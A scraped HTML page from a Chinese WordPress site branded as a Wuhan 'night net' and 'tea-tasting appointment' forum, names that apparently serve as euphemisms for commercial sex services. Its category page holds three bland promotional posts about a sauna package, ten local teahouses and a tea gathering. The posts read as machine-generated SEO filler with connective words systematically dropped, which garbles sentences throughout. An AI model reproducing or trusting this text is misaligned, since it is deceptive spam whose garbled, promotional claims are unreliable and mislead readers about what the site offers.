

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.afcrystal.cn/yewang/hecha
body_size: 18300
content:
<!DOCTYPE html>

<html lang="en-US">
<head>
<script type="text/javascript" src="/wp-includes/js/wp.common.js?ver=6.6.1"></script>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="http://afcrystal.cn/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large, index, follow' />
<title>喝茶品茶联系方式 - 武汉夜网论坛,武汉品茶论坛,武汉约茶品茶工作室</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="武汉夜网论坛,武汉品茶论坛,武汉约茶品茶工作室 &raquo; Feed" href="http://www.afcrystal.cn/feed" />
<link rel="alternate" type="application/rss+xml" title="武汉夜网论坛,武汉品茶论坛,武汉约茶品茶工作室 &raquo; Comments Feed" href="http://www.afcrystal.cn/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="武汉夜网论坛,武汉品茶论坛,武汉约茶品茶工作室 &raquo; 喝茶品茶联系方式 Category Feed" href="http://www.afcrystal.cn/yewang/hecha/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='shuttle-bootstrap-css' href='http://afcrystal.cn/wp-content/themes/shuttle/lib/extentions/bootstrap/css/bootstrap.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='shuttle-style-css' href='http://afcrystal.cn/wp-content/themes/shuttle/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shuttle-style-blogging-css' href='http://afcrystal.cn/wp-content/themes/shuttle-blogging/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='shuttle-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='http://afcrystal.cn/wp-content/themes/shuttle/lib/extentions/prettyPhoto/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://afcrystal.cn/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://afcrystal.cn/wp-content/themes/shuttle/lib/extentions/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='shuttle-shortcodes-css' href='http://afcrystal.cn/wp-content/themes/shuttle/styles/style-shortcodes.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='shuttle-responsive-css' href='http://afcrystal.cn/wp-content/themes/shuttle/styles/style-responsive.css?ver=1.4.0' type='text/css' media='all' />
<script type="text/javascript" src="http://afcrystal.cn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://afcrystal.cn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://afcrystal.cn/wp-content/themes/shuttle/lib/scripts/plugins/sticky/jquery.sticky.js?ver=true" id="sticky-js"></script>
<link rel="https://api.w.org/" href="http://www.afcrystal.cn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.afcrystal.cn/wp-json/wp/v2/categories/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://afcrystal.cn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
</head>

<body class="archive category category-hecha category-2 wp-theme-shuttle wp-child-theme-shuttle-blogging layout-sidebar-none intro-on layout-responsive header-style1 blog-style2">
<div id="body-core" class="hfeed site">

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<!-- .skip-link -->

	<header>
	<div id="site-header">

			
		<div id="pre-header">
		<div class="wrap-safari">
		<div id="pre-header-core" class="main-navigation">
  
			
			
		</div>
		</div>
		</div>
		<!-- #pre-header -->

				<div id="header">
		<div id="header-core">

			<div id="logo">
			<a rel="home" href="http://www.afcrystal.cn/"><h1 rel="home" class="site-title" title="武汉夜网论坛,武汉品茶论坛,武汉约茶品茶工作室">武汉夜网论坛,武汉品茶论坛,武汉约茶品茶工作室</h1><h2 class="site-description" title=""></h2></a>			</div>

			<div id="header-links" class="main-navigation">
			<div id="header-links-inner" class="header-links">

				<ul class="menu">
<li ><a href="http://www.afcrystal.cn/">Home</a></li></ul>
				
							</div>
			</div>
			<!-- #header-links .main-navigation -->

			<div id="header-nav"><a class="btn-navbar" data-toggle="collapse" data-target=".nav-collapse" tabindex="0"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></a></div>
		</div>
		</div>
		<!-- #header -->

		<div id="header-responsive"><div id="header-responsive-inner" class="responsive-links nav-collapse collapse"><ul></ul></div></div>
		
		
		<div id="intro" class="option1"><div class="wrap-safari"><div id="intro-core"><h1 class="page-title">Category: <span>喝茶品茶联系方式</span></h1></div></div></div>
		
		
	</div>


	</header>
	<!-- header -->

		
	<div id="content">
	<div id="content-core">

		<div id="main">
		<div id="main-core">
			
				<div id="container">

				
					<div class="blog-grid element column-2">

					<article id="post-1773" class="blog-article post-1773 post type-post status-publish format-standard hentry category-hecha format-nomedia">

						<header class="entry-header">

							
						</header>

						<div class="entry-content">

							<h2 class="blog-title"><a href="http://www.afcrystal.cn/1773" title="Permalink to 武汉桑拿养生套餐，价格透明享健康时光">武汉桑拿养生套餐，价格透明享健康时光</a></h2>							<div class="entry-meta"><span class="date"><a href="http://www.afcrystal.cn/1773" title="武汉桑拿养生套餐，价格透明享健康时光"><time datetime="2026-01-14T03:00:33+00:00">Jan 14, 2026</time></a></span><span class="author"><a href="http://www.afcrystal.cn/author/admin" title="View all posts by admin" rel="author">admin</a></span><span class="category"><i class="fa fa-list"></i><a href="http://www.afcrystal.cn/yewang/hecha" rel="category tag">喝茶品茶联系方式</a></span></div>							<p>武汉，这座历史悠久、文化底蕴深厚的城市，不仅有着丰富的美食和美景，还有着让人身心放松的桑拿养生套餐。今天，就让我带你走进这家价格透明、服务周到的桑拿馆，体验一把健康与舒适的完美结合。 记得那天，阳光明媚，微风拂面。我带着一丝好奇，踏进了这家名为“养生轩”的桑拿馆。一进门，就被那古朴而典雅的装饰所吸引。木质地板、竹制座椅，仿佛让人置身于天然氧吧之中。 服务员热情地为我介绍了桑拿养生套餐的内容。套餐包括：干蒸、湿蒸、桑拿、按摩、茶水等。价格透明，让我这个对价格敏感的消费者感到非常放心。套餐价格从88元到198元不等，可以根据自己的需求选择。 我选择了中档的128元套餐，心想既能享受高品质的服务，又能保证性价比。服务员微笑着为我安排了房间，并告诉我：“先生，请您稍等片刻，我们的技师马上为您服务。” 等待的过程中，我不禁环顾四周。桑拿馆内干净整洁，每个房间都配备了独立的卫生间和空调，让人倍感舒适。墙上挂着一些养生知识，让人在享受桑拿的，还能学到一些健康的生活习惯。 不久，技师来到了我的房间。他手法娴熟，力道适中，让我在放松的，还能感受到身体在逐渐发热。技师一边为我按摩，一边轻声细语地询问我的感受。他说：“先生，桑拿养生不仅能驱寒除湿、促进血液循环，还能缓解疲劳、增强免疫力呢。” 技师的话让我不禁想起了一句流行语：“身体是革命的本钱。”是啊，只有身体健康，我们才能更好地享受生活。在技师的帮助下，我度过了一个愉快的桑拿养生时光。 桑拿结束后，我走出房间，看到其他顾客也面带微笑，满足地离开了。我想，这家桑拿馆的服务确实让人满意。价格透明，服务周到，让人放心。 走在武汉的街头，我感慨万分。这座城市不仅有美食、美景，还有这么一家让人身心放松的桑拿馆。如果你也想体验一把健康与舒适的完美结合，不妨来这家“养生轩”试试吧！在这里，你不仅能感受到专业的服务，还能找到属于自己的养生之道。</p>

						</div><div class="clearboth"></div>

					</article><!-- #post- -->

					</div>

				
					<div class="blog-grid element column-2">

					<article id="post-1734" class="blog-article post-1734 post type-post status-publish format-standard hentry category-hecha format-nomedia">

						<header class="entry-header">

							
						</header>

						<div class="entry-content">

							<h2 class="blog-title"><a href="http://www.afcrystal.cn/1734" title="Permalink to 武汉品茗好去处，十大茶馆逐个数">武汉品茗好去处，十大茶馆逐个数</a></h2>							<div class="entry-meta"><span class="date"><a href="http://www.afcrystal.cn/1734" title="武汉品茗好去处，十大茶馆逐个数"><time datetime="2026-01-12T03:00:33+00:00">Jan 12, 2026</time></a></span><span class="author"><a href="http://www.afcrystal.cn/author/admin" title="View all posts by admin" rel="author">admin</a></span><span class="category"><i class="fa fa-list"></i><a href="http://www.afcrystal.cn/yewang/hecha" rel="category tag">喝茶品茶联系方式</a></span></div>							<p>武汉，一座融合了南北文化、历史悠久的城市，在这里，茶文化更是深入人心。漫步街头，不经意间，你会发现那些隐藏在闹市中的茶馆，它们像一颗颗明珠，点缀着这座城市的每一个角落。今天，就让我带你走进武汉的十大茶馆，一起品味那些别具一格的茶香。 ，得提一提的是位于汉口江滩边的“汉口茶馆”。这里不仅是品茗的好去处，更是市民们休闲娱乐的好地方。每当夕阳西下，人们纷纷来到这里，一边品茶，一边欣赏江景，好不惬意。 接下来，我要说的是“武汉茶城”里的“翠竹轩”。这家茶馆以其独特的装修风格和优质的茶叶而闻名。在这里，你可以品尝到各种名优茶，如西湖龙井、碧螺春等，真是一大享受。 再来，不得不提的是“户部巷”的“老武汉茶馆”。这里充满了浓郁的武汉本土风情，墙壁上挂着的老照片，仿佛在诉说着武汉的历史。在这里，你可以品尝到正宗的武汉三鲜豆皮，再泡上一杯热茶，别提有多舒心了。 紧接着，是“光谷步行街”的“茶颜悦色”。这家茶馆以创意茶饮和特色小吃而著称。在这里，你可以品尝到各种口味的奶茶，如抹茶、芝士等，让人回味无穷。 接下来，是位于“江汉路步行街”的“大福茶馆”。这里的环境古朴典雅，让人仿佛穿越到了古代。在这里，你可以品尝到各种名茶，如铁观音、大红袍等，真是一大茶艺盛宴。 再往南走，就来到了“武昌起义门”的“武昌茶馆”。这里历史悠久，文化底蕴深厚。在这里，你可以品尝到正宗的武昌鱼，再泡上一杯香茗，美哉！ 紧接着，是“中南财经政法大学”附近的“中南茶馆”。这里环境优美，是学生们课后休闲的好去处。在这里，你可以品尝到各种茶饮，如绿茶、红茶等，让人神清气爽。 接下来，是“武汉江夏区”的“江夏茶馆”。这里位于风景秀丽的江夏区，环境宜人。在这里，你可以品尝到各种特色茶饮，如桂花茶、茉莉花茶等，让人陶醉。 再往西走，就来到了“武汉东湖风景区”的“东湖茶馆”。这里风景如画，是游客们休闲度假的好去处。在这里，你可以品尝到各种名优茶，如碧螺春、黄山毛峰等，让人心旷神怡。 ，我要说的是“武汉黄鹤楼”的“黄鹤楼茶馆”。这里以黄鹤楼为背景，环境优美。在这里，你可以品尝到各种茶饮，如铁观音、普洱等，让人流连忘返。 就是武汉的十大茶馆，每个茶馆都有其独特的魅力。春意盎然的季节，不妨约上三五好友，一起走进这些茶馆，品味茶香，感受生活。</p>

						</div><div class="clearboth"></div>

					</article><!-- #post- -->

					</div>

				
					<div class="blog-grid element column-2">

					<article id="post-1726" class="blog-article post-1726 post type-post status-publish format-standard hentry category-hecha format-nomedia">

						<header class="entry-header">

							
						</header>

						<div class="entry-content">

							<h2 class="blog-title"><a href="http://www.afcrystal.cn/1726" title="Permalink to 武汉茶友齐聚，品茗论道新天地">武汉茶友齐聚，品茗论道新天地</a></h2>							<div class="entry-meta"><span class="date"><a href="http://www.afcrystal.cn/1726" title="武汉茶友齐聚，品茗论道新天地"><time datetime="2026-01-08T03:00:33+00:00">Jan 8, 2026</time></a></span><span class="author"><a href="http://www.afcrystal.cn/author/admin" title="View all posts by admin" rel="author">admin</a></span><span class="category"><i class="fa fa-list"></i><a href="http://www.afcrystal.cn/yewang/hecha" rel="category tag">喝茶品茶联系方式</a></span></div>							<p>朋友们，今天我要带你们走进一个充满茶香的新天地——武汉。你知道，对于茶文化，武汉可是有着悠久的历史和深厚的底蕴。这不，最近我参加了一场茶友聚会，现场气氛那叫一个热烈，让人仿佛置身于一个古老的茶道世界。 那天，我提前到了聚会地点，一个位于武汉市中心的老茶馆。一进门，那股浓郁的茶香就扑鼻而来，仿佛是在向我诉说着这茶馆的故事。店内布置古朴，木质家具、红木茶桌，墙上挂着几幅古画，让人感觉仿佛穿越到了古代。 茶友们陆续到来，他们中有的是资深茶客，有的是初次品茗的新手。大家围坐在一起，谈论着各自的茶艺心得，时不时还互相分享一些珍稀茶叶。这不，一位老茶友正兴奋地向我展示他的珍藏——一饼普洱。他说：“这饼普洱可是我花了大价钱才搞到的，口感醇厚，回味无穷。” 品茗过程中，大家还互相交流了一些关于茶道的知识。有一位茶友说道：“茶，不仅是一种饮品，更是一种生活的态度。品茗时，要学会用心去感受茶香、茶味，这样才能真正体会到茶的美妙。” 这时，一位年轻茶友提出了一个有趣的问题：“为什么说茶如人生？”大家纷纷发表自己的见解。有人说：“茶如人生，因为茶有苦有甜，人生亦是如此。”另一位则说：“茶如人生，因为茶需要用心去泡，人生也需要用心去活。” 在品茗论道的过程中，我还发现了一个小秘密。原来，这家茶馆的主人竟然是一位有着几十年茶艺经验的老师傅。他告诉我，这家茶馆已经传承了三代，每一代都在努力传承和发扬茶文化。 夜幕降临，茶友们依依不舍地离开了茶馆。我站在门口，望着渐行渐远的他们，心中充满了感慨。快节奏的时代，能有这样一群志同道合的茶友，聚在一起品茗论道，真是一件多么美好的事情啊！ 朋友们，如果你也想体验这种茶香四溢的新天地，不妨来武汉走一走，找一家老茶馆，和茶友们一起度过一个愉快的下午。相信我，这一定会成为你人生中一段难忘的回忆！</p>

						</div><div class="clearboth"></div>

					</article><!-- #post- -->

					</div>

				
					<div class="blog-grid element column-2">

					<article id="post-1716" class="blog-article post-1716 post type-post status-publish format-standard hentry category-hecha format-nomedia">

						<header class="entry-header">

							
						</header>

						<div class="entry-content">

